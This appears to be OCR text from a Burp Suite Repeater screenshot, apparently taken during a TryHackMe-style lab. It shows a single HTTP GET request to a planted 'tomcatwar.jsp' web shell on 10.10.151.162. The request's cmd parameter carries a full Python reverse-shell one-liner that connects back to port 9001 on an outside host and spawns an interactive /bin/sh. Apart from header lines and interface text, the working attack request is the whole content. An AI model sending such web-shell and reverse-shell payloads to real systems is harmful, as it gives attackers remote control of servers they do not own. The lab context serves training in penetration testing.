 Burp Suite Community Edition v2022.2.4 - Temporary Proje
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy
Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /tomcatwar.jsp?pwd=thm&cmd=python3+-c+'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1
0.245.194",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
2 HTTP/1.1
3 Host: 10.10.151.162
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101
Firefox/80.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: JSESSIONID=478A89EEF9581FAABD20503262135682
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches